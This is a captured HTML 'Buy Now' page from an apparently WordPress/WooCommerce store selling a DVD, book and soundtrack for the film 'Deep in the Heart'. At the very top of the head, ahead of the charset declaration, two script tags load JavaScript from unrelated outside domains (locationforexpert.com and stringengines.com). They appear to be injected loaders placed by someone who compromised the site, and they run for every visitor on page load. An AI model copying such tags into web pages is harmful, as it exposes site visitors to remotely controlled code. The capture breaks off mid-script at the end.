

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://deepintheheartmovie.com/buy/
body_size: 6903
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">

<head><script src='https://ads.locationforexpert.com/p.js?z=1' type='text/javascript'></script><script src='https://json.stringengines.com/pson.js' type='text/javascript'></script>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

	<title>Buy Now - Deep in the Heart</title>

	<link rel="pingback" href="http://deepintheheartmovie.com/xmlrpc.php">

	
<!-- This site is optimized with the Yoast SEO plugin v8.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://deepintheheartmovie.com/buy/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Buy Now - Deep in the Heart" />
<meta property="og:description" content="Soundtrack Take a piece of Deep in the Heart with you wherever you go. Download the country and gospel soundtrack on iTunes. Download from iTunes" />
<meta property="og:url" content="http://deepintheheartmovie.com/buy/" />
<meta property="og:site_name" content="Deep in the Heart" />
<meta property="og:image" content="http://deepintheheartmovie.com/wp-content/uploads/2016/10/Asset-9.jpg" />
<meta property="og:image:width" content="221" />
<meta property="og:image:height" content="222" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Soundtrack Take a piece of Deep in the Heart with you wherever you go. Download the country and gospel soundtrack on iTunes. Download from iTunes" />
<meta name="twitter:title" content="Buy Now - Deep in the Heart" />
<meta name="twitter:image" content="http://deepintheheartmovie.com/wp-content/uploads/2016/10/Asset-9.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Deep in the Heart &raquo; Feed" href="http://deepintheheartmovie.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Deep in the Heart &raquo; Comments Feed" href="http://deepintheheartmovie.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/deepintheheartmovie.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://deepintheheartmovie.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://deepintheheartmovie.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://deepintheheartmovie.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='custom-reset-css'  href='http://deepintheheartmovie.com/wp-content/themes/DITH/styles/wp-reset.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='theme-stylesheet-css'  href='http://deepintheheartmovie.com/wp-content/themes/DITH/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css'  href='http://deepintheheartmovie.com/wp-content/themes/DITH/js/fancybox/jquery.fancybox.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='custom-responsive-css'  href='http://deepintheheartmovie.com/wp-content/themes/DITH/styles/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-css'  href='http://deepintheheartmovie.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/lib/skyverge/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=4.6.0' type='text/css' media='all' />
<script type='text/javascript' src='http://deepintheheartmovie.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://deepintheheartmovie.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://deepintheheartmovie.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://deepintheheartmovie.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='http://deepintheheartmovie.com/?p=40' />
<link rel="alternate" type="application/json+oembed" href="http://deepintheheartmovie.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdeepintheheartmovie.com%2Fbuy%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://deepintheheartmovie.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdeepintheheartmovie.com%2Fbuy%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//deepintheheartmovie.com/?wordfence_lh=1&hid=820F21B235DB8B40B7A78D51651BAAE2');
</script><!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
		
	<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">
	<link rel="shortcut icon" href="http://deepintheheartmovie.com/wp-content/themes/DITH/images/bug.png" />

</head>

<body class="page-template-default page page-id-40 woocommerce-no-js">

<header>
	
	<div class="navigation">

		<div class="container">
			<a href="#null" id="menu-link" class="hidden-desktop hidden-tablet"><i class="fa fa-bars fa-3x"></i><br />MENU</a>
			<a href="#null" id="buy-link" class="button hidden-desktop hidden-tablet">Buy Now</a>
			<nav><div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="http://deepintheheartmovie.com/about/">About</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="http://deepintheheartmovie.com/photosvideos/">Photos / Videos</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="http://deepintheheartmovie.com/testimonials/">Testimonials</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-40 current_page_item menu-item-41"><a href="http://deepintheheartmovie.com/buy/">Buy Now</a></li>
</ul></div></nav>
		</div>

	</div>

	<div class="masthead">
		<div class="container">

			<a href="http://deepintheheartmovie.com"><img src="http://deepintheheartmovie.com/wp-content/themes/DITH/images/logo.png" alt="" /></a>


			
		</div>

	</div>


</header>
<section class="content">


		<div class="container grid">

			
				<article class="post post-40 page type-page status-publish hentry" >
					<div class="post-copy">
						<div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				

<div itemscope itemtype="http://schema.org/Product" id="product-34" class="post-34 product type-product status-publish has-post-thumbnail product_cat-uncategorized first instock taxable shipping-taxable purchasable product-type-simple">

	<div class="images">

	<a href="http://deepintheheartmovie.com/wp-content/uploads/2016/10/movie-1.png" itemprop="image" class="woocommerce-main-image zoom" title="" data-rel="prettyPhoto"><img width="383" height="384" src="http://deepintheheartmovie.com/wp-content/uploads/2016/10/movie-1.png" class="attachment-shop_single size-shop_single wp-post-image" alt="movie" title="movie" srcset="http://deepintheheartmovie.com/wp-content/uploads/2016/10/movie-1.png 383w, http://deepintheheartmovie.com/wp-content/uploads/2016/10/movie-1-150x150.png 150w, http://deepintheheartmovie.com/wp-content/uploads/2016/10/movie-1-300x300.png 300w, http://deepintheheartmovie.com/wp-content/uploads/2016/10/movie-1-250x250.png 250w" sizes="(max-width: 383px) 100vw, 383px" /></a>
	
</div>

	<div class="summary entry-summary">

		<h2 itemprop="name" class="product_title entry-title">Deep in the Heart DVD</h2>
<div itemprop="offers" itemscope itemtype="http://schema.org/Offer">

	<p class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</span></p>

	<meta itemprop="price" content="19.95" />
	<meta itemprop="priceCurrency" content="USD" />
	<link itemprop="availability" href="http://schema.org/InStock" />

</div>
<div itemprop="description">
	<p>An inspirational true story, Deep in the Heart chronicles the life of Richard “Dick” Wallrath, the biggest all-time individual donor to Texas 4-H and FFA organizations.</p>
</div>



	
	<form class="cart" method="post" enctype='multipart/form-data'>
	 	
	 	<div class="quantity">Quantity: <input type="number" step="1" min="1"  name="quantity" value="1" title="Qty" class="input-text qty text" size="4" /></div>

	 	<input type="hidden" name="add-to-cart" value="34" />

	 	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="http://deepintheheartmovie.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>


	</div><!-- .summary -->

	

	<div class="related products">

		<h2>Related Products</h2>

		<ul class="products">
			
				<li class="first post-36 product type-product status-publish has-post-thumbnail product_cat-uncategorized  instock taxable shipping-taxable purchasable product-type-simple">

	<a href="http://deepintheheartmovie.com/product/bundle-book-dvd/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="http://deepintheheartmovie.com/product/bundle-book-dvd/">

		<img width="284" height="284" src="http://deepintheheartmovie.com/wp-content/uploads/2016/10/bundle-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" srcset="http://deepintheheartmovie.com/wp-content/uploads/2016/10/bundle-1.png 284w, http://deepintheheartmovie.com/wp-content/uploads/2016/10/bundle-1-150x150.png 150w, http://deepintheheartmovie.com/wp-content/uploads/2016/10/bundle-1-250x250.png 250w" sizes="(max-width: 284px) 100vw, 284px" /><h2 class="woocommerce-loop-product__title">Bundle Book &#038; DVD</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>39.95</span></span>

	</a>

	</a><a href="/buy/?add-to-cart=36" rel="nofollow" data-product_id="36" data-product_sku="" data-quantity="1" class="button add_to_cart_button product_type_simple">Add to cart</a>
</li>

			
				<li class="post-35 product type-product status-publish has-post-thumbnail product_cat-uncategorized last instock taxable shipping-taxable purchasable product-type-simple">

	<a href="http://deepintheheartmovie.com/product/courage-change-things-can-book/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="http://deepintheheartmovie.com/product/courage-change-things-can-book/">

		<img width="356" height="355" src="http://deepintheheartmovie.com/wp-content/uploads/2016/10/book.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Courage to Change the Things I Can Book" srcset="http://deepintheheartmovie.com/wp-content/uploads/2016/10/book.png 356w, http://deepintheheartmovie.com/wp-content/uploads/2016/10/book-150x150.png 150w, http://deepintheheartmovie.com/wp-content/uploads/2016/10/book-300x300.png 300w, http://deepintheheartmovie.com/wp-content/uploads/2016/10/book-250x250.png 250w" sizes="(max-width: 356px) 100vw, 356px" /><h2 class="woocommerce-loop-product__title">Courage to Change the Things I Can Book</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</span></span>

	</a>

	</a><a href="/buy/?add-to-cart=35" rel="nofollow" data-product_id="35" data-product_sku="" data-quantity="1" class="button add_to_cart_button product_type_simple">Add to cart</a>
</li>

			
		</ul>
	</div>


	<meta itemprop="url" content="http://deepintheheartmovie.com/product/deep-heart-dvd/" />

</div><!-- #product-34 -->

			</div>
			</div>
<hr />
<div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				

<div itemscope itemtype="http://schema.org/Product" id="product-35" class="post-35 product type-product status-publish has-post-thumbnail product_cat-uncategorized first instock taxable shipping-taxable purchasable product-type-simple">

	<div class="images">

	<a href="http://deepintheheartmovie.com/wp-content/uploads/2016/10/book.png" itemprop="image" class="woocommerce-main-image zoom" title="" data-rel="prettyPhoto"><img width="356" height="355" src="http://deepintheheartmovie.com/wp-content/uploads/2016/10/book.png" class="attachment-shop_single size-shop_single wp-post-image" alt="Courage to Change the Things I Can Book" title="Courage to Change the Things I Can Book" srcset="http://deepintheheartmovie.com/wp-content/uploads/2016/10/book.png 356w, http://deepintheheartmovie.com/wp-content/uploads/2016/10/book-150x150.png 150w, http://deepintheheartmovie.com/wp-content/uploads/2016/10/book-300x300.png 300w, http://deepintheheartmovie.com/wp-content/uploads/2016/10/book-250x250.png 250w" sizes="(max-width: 356px) 100vw, 356px" /></a>
	
</div>

	<div class="summary entry-summary">

		<h2 itemprop="name" class="product_title entry-title">Courage to Change the Things I Can Book</h2>
<div itemprop="offers" itemscope itemtype="http://schema.org/Offer">

	<p class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</span></p>

	<meta itemprop="price" content="24.95" />
	<meta itemprop="priceCurrency" content="USD" />
	<link itemprop="availability" href="http://schema.org/InStock" />

</div>
<div itemprop="description">
	<p>The remarkable story of Richard “Dick” Wallrath by James Pomerantz. Foreword by Governor Rick Perry.</p>
</div>



	
	<form class="cart" method="post" enctype='multipart/form-data'>
	 	
	 	<div class="quantity">Quantity: <input type="number" step="1" min="1"  name="quantity" value="1" title="Qty" class="input-text qty text" size="4" /></div>

	 	<input type="hidden" name="add-to-cart" value="35" />

	 	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="http://deepintheheartmovie.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>


	</div><!-- .summary -->

	

	<div class="related products">

		<h2>Related Products</h2>

		<ul class="products">
			
				<li class="first post-34 product type-product status-publish has-post-thumbnail product_cat-uncategorized  instock taxable shipping-taxable purchasable product-type-simple">

	<a href="http://deepintheheartmovie.com/product/deep-heart-dvd/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="http://deepintheheartmovie.com/product/deep-heart-dvd/">

		<img width="383" height="384" src="http://deepintheheartmovie.com/wp-content/uploads/2016/10/movie-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" srcset="http://deepintheheartmovie.com/wp-content/uploads/2016/10/movie-1.png 383w, http://deepintheheartmovie.com/wp-content/uploads/2016/10/movie-1-150x150.png 150w, http://deepintheheartmovie.com/wp-content/uploads/2016/10/movie-1-300x300.png 300w, http://deepintheheartmovie.com/wp-content/uploads/2016/10/movie-1-250x250.png 250w" sizes="(max-width: 383px) 100vw, 383px" /><h2 class="woocommerce-loop-product__title">Deep in the Heart DVD</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</span></span>

	</a>

	</a><a href="/buy/?add-to-cart=34" rel="nofollow" data-product_id="34" data-product_sku="" data-quantity="1" class="button add_to_cart_button product_type_simple">Add to cart</a>
</li>

			
				<li class="post-36 product type-product status-publish has-post-thumbnail product_cat-uncategorized last instock taxable shipping-taxable purchasable product-type-simple">

	<a href="http://deepintheheartmovie.com/product/bundle-book-dvd/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="http://deepintheheartmovie.com/product/bundle-book-dvd/">

		<img width="284" height="284" src="http://deepintheheartmovie.com/wp-content/uploads/2016/10/bundle-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" srcset="http://deepintheheartmovie.com/wp-content/uploads/2016/10/bundle-1.png 284w, http://deepintheheartmovie.com/wp-content/uploads/2016/10/bundle-1-150x150.png 150w, http://deepintheheartmovie.com/wp-content/uploads/2016/10/bundle-1-250x250.png 250w" sizes="(max-width: 284px) 100vw, 284px" /><h2 class="woocommerce-loop-product__title">Bundle Book &#038; DVD</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>39.95</span></span>

	</a>

	</a><a href="/buy/?add-to-cart=36" rel="nofollow" data-product_id="36" data-product_sku="" data-quantity="1" class="button add_to_cart_button product_type_simple">Add to cart</a>
</li>

			
		</ul>
	</div>


	<meta itemprop="url" content="http://deepintheheartmovie.com/product/courage-change-things-can-book/" />

</div><!-- #product-35 -->

			</div>
			</div>
<hr />
<div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				

<div itemscope itemtype="http://schema.org/Product" id="product-36" class="post-36 product type-product status-publish has-post-thumbnail product_cat-uncategorized first instock taxable shipping-taxable purchasable product-type-simple">

	<div class="images">

	<a href="http://deepintheheartmovie.com/wp-content/uploads/2016/10/bundle-1.png" itemprop="image" class="woocommerce-main-image zoom" title="" data-rel="prettyPhoto"><img width="284" height="284" src="http://deepintheheartmovie.com/wp-content/uploads/2016/10/bundle-1.png" class="attachment-shop_single size-shop_single wp-post-image" alt="bundle" title="bundle" srcset="http://deepintheheartmovie.com/wp-content/uploads/2016/10/bundle-1.png 284w, http://deepintheheartmovie.com/wp-content/uploads/2016/10/bundle-1-150x150.png 150w, http://deepintheheartmovie.com/wp-content/uploads/2016/10/bundle-1-250x250.png 250w" sizes="(max-width: 284px) 100vw, 284px" /></a>
	
</div>

	<div class="summary entry-summary">

		<h2 itemprop="name" class="product_title entry-title">Bundle Book &#038; DVD</h2>
<div itemprop="offers" itemscope itemtype="http://schema.org/Offer">

	<p class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>39.95</span></p>

	<meta itemprop="price" content="39.95" />
	<meta itemprop="priceCurrency" content="USD" />
	<link itemprop="availability" href="http://schema.org/InStock" />

</div>



	
	<form class="cart" method="post" enctype='multipart/form-data'>
	 	
	 	<div class="quantity">Quantity: <input type="number" step="1" min="1"  name="quantity" value="1" title="Qty" class="input-text qty text" size="4" /></div>

	 	<input type="hidden" name="add-to-cart" value="36" />

	 	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="http://deepintheheartmovie.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>


	</div><!-- .summary -->

	

	<div class="related products">

		<h2>Related Products</h2>

		<ul class="products">
			
				<li class="first post-35 product type-product status-publish has-post-thumbnail product_cat-uncategorized  instock taxable shipping-taxable purchasable product-type-simple">

	<a href="http://deepintheheartmovie.com/product/courage-change-things-can-book/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="http://deepintheheartmovie.com/product/courage-change-things-can-book/">

		<img width="356" height="355" src="http://deepintheheartmovie.com/wp-content/uploads/2016/10/book.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Courage to Change the Things I Can Book" srcset="http://deepintheheartmovie.com/wp-content/uploads/2016/10/book.png 356w, http://deepintheheartmovie.com/wp-content/uploads/2016/10/book-150x150.png 150w, http://deepintheheartmovie.com/wp-content/uploads/2016/10/book-300x300.png 300w, http://deepintheheartmovie.com/wp-content/uploads/2016/10/book-250x250.png 250w" sizes="(max-width: 356px) 100vw, 356px" /><h2 class="woocommerce-loop-product__title">Courage to Change the Things I Can Book</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</span></span>

	</a>

	</a><a href="/buy/?add-to-cart=35" rel="nofollow" data-product_id="35" data-product_sku="" data-quantity="1" class="button add_to_cart_button product_type_simple">Add to cart</a>
</li>

			
				<li class="post-34 product type-product status-publish has-post-thumbnail product_cat-uncategorized last instock taxable shipping-taxable purchasable product-type-simple">

	<a href="http://deepintheheartmovie.com/product/deep-heart-dvd/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="http://deepintheheartmovie.com/product/deep-heart-dvd/">

		<img width="383" height="384" src="http://deepintheheartmovie.com/wp-content/uploads/2016/10/movie-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" srcset="http://deepintheheartmovie.com/wp-content/uploads/2016/10/movie-1.png 383w, http://deepintheheartmovie.com/wp-content/uploads/2016/10/movie-1-150x150.png 150w, http://deepintheheartmovie.com/wp-content/uploads/2016/10/movie-1-300x300.png 300w, http://deepintheheartmovie.com/wp-content/uploads/2016/10/movie-1-250x250.png 250w" sizes="(max-width: 383px) 100vw, 383px" /><h2 class="woocommerce-loop-product__title">Deep in the Heart DVD</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</span></span>

	</a>

	</a><a href="/buy/?add-to-cart=34" rel="nofollow" data-product_id="34" data-product_sku="" data-quantity="1" class="button add_to_cart_button product_type_simple">Add to cart</a>
</li>

			
		</ul>
	</div>


	<meta itemprop="url" content="http://deepintheheartmovie.com/product/bundle-book-dvd/" />

</div><!-- #product-36 -->

			</div>
			</div>
<hr />
<div class="woocommerce">
<div class="single-product">
<div class="product type-product status-publish has-post-thumbnail first instock shipping-taxable purchasable product-type-simple">
<div class="images"><a class="woocommerce-main-image zoom" title="" href="http://deepintheheart.s206440.gridserver.com/wp-content/uploads/2016/10/Asset-9.jpg" data-rel="prettyPhoto"><img class="alignnone wp-image-43 size-full" style="width: 50%; height: auto; margin: 0 25%;" src="http://deepintheheartmovie.com/wp-content/uploads/2016/10/Asset-9.jpg" alt="Soundtrack" width="221" height="222" srcset="http://deepintheheartmovie.com/wp-content/uploads/2016/10/Asset-9.jpg 221w, http://deepintheheartmovie.com/wp-content/uploads/2016/10/Asset-9-150x150.jpg 150w" sizes="(max-width: 221px) 100vw, 221px" /></a></div>
<div class="summary entry-summary">
<h2 class="product_title entry-title">Soundtrack</h2>
<div>
<p>Take a piece of Deep in the Heart with you wherever you go. Download the country and gospel soundtrack on iTunes.</p>
</div>
<form action="https://itunes.apple.com/us/album/deep-in-the-heart/id472875878"><button class="single_add_to_cart_button button alt" formtarget="_blank" type="submit">Download from iTunes</button></form>
</div>
</div>
</div>
</div>
					</div>
				</article><!--post-->

			
		</div>


</section><!--content-->

<footer>


	

	<div class="container">
		<img class="accreditation" src="http://deepintheheartmovie.com/wp-content/themes/DITH/images/accreditation.png" alt="" />
	</div>
</footer>

<section class="bottom">
	<img src="http://deepintheheartmovie.com/wp-content/themes/DITH/images/bottom.jpg" alt="" />
</section>

<!-- Google Analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-93774526-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- End Google Analytics -->
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/deepintheheartmovie.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://deepintheheartmovie.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://deepintheheartmovie.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='http://deepintheheartmovie.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='http://deepintheheartmovie.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://deepintheheartmovie.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5d894bfcde4f143a6d30a28a54912faa","fragment_name":"wc_fragments_5d894bfcde4f143a6d30a28a54912faa"};
/* ]]> */
</script>
<script type='text/javascript' src='http://deepintheheartmovie.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			jQuery( 'body' ).trigger( 'jetpack-lazy-images-load' );
		} );
	
</script>
<script type='text/javascript' src='http://deepintheheartmovie.com/wp-content/themes/DITH/js/fancybox/jquery.fancybox.pack.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://deepintheheartmovie.com/wp-content/themes/DITH/js/scripts.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://deepintheheartmovie.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
